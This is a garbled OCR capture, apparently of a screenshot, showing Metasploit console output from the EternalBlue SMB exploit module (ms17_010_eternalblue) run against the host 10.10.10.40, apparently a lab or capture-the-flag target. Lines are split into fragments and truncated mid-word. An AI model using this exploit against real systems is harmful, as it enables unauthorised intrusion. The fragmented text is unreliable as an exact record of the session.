
RHOSTS
=
msf5 exploit
(
windows/smb/ms17_010_eternalblue
)
[
*
]
[
+
]
 10.10.10.40:445       - Host is likely VULNER
[
*
]
 10.10.10.40:445 - Connecting to target 
for
[
+
]
 10.10.10.40:445 - Connection established 
for
[
+
]
 10.10.10.40:445 - Target OS selected valid 
fo
[
*
]
 10.10.10.40:445 - CORE raw buffer dump 
(
42
 by
[
*
]
 10.10.10.40:445 - 0x00000000  
57
69
 6e 
64
 6f 
[
*
]
 10.10.10.40:445 - 0x00000010  
73
69
 6f 6e 
61
 
[
*
]
 10.10.10.40:445 - 0x00000020  
69
63
65
20
50
[
+
]
 10.10.10.40:445 - Target arch selected valid 
[
*
]
 10.10.10.40:445 - Trying exploit with 
12
[
*
]
[
*
]
[
+
]
[
+
]
[
*
]
[
*
]
[
*
]
[
+
]
 10.10.10.40:445 - ETERNALBLUE overwrite compl
[
*
]